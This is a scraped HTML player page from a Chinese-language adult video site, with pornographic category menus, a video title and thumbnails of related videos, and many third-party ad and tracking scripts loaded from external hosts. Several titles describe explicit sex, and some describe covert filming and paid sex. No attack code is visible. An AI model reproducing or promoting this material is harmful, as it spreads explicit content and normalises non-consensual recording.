

--- FILE ---
content_type: text/html
request_url: http://435gg.com/play/index28681-0-0.html
body_size: 4216
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=28681;var seaplaylink="/play/index28681-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            ROCKET 17周年用户需求节：一个淘气的孩子得到了一款神秘 南条彩,十束るう,花音丽等演员 RCTD-676
        </title>
        <meta name="keywords" content="ROCKET 17周年用户需求节：一个淘气的孩子得到了一款神秘 南条彩,十束るう,花音丽等演员 RCTD-676" />
        <meta name="description" content="ROCKET 17周年用户需求节：一个淘气的孩子得到了一款神秘 南条彩,十束るう,花音丽等演员 RCTD-676" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;ROCKET 17周年用户需求节：一个淘气的孩子得到了一款神秘 南条彩,十束るう,花音丽等演员 RCTD-676
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260103/7nariKwH/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260103/7nariKwH/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260103/7nariKwH/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24055-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251206-1/a3ec67d39451dfbcd0e052b254def114.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                突然形成的嫂子关系十分..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4952-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250813-1/d042f8620430659ae22f08b26179f154.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                URKK110サッカー..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23303-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251202-1/3beeef43d98b86c15015e564f21496c4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Red Dragon ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2969-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/675113b2a96f13f76a07304d51dd2500.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品华人女孩一字马女神..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2284-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250728-1/3b805ae74e3f74c47ea1fb0632721aa6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NATR749まるまる..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8972-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250906-1/407e13f97d9eff592671c11fd3bacfcf.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苗窕妹子被狼友各种玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15005-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/c2542cfa7f4253d3df019abd273a38ba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                他家小王会所偷拍苗条小..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10433-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250915-1/e230289642e5d33b8b32703527ead6ae.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                嫖娼新高度操完马上让小..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4437-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250810-1/1e4776a63275832afa54100dfd63ff6e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YTR170佐藤ののか..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4332-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250810-1/4b36e8d001c9a150b9414f728a31d1c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与前任发生性关系.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10004-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250912-1/348723368166861689abc53a1a0a4215.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生丰满柔软的大胸部让..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22120-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/062ddc833d6db9aaf4e6ab101e3aeb87.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                下跪败北搜查官 高傲精..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cb25b774f60e47a89b3a99a4d8fe0929","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>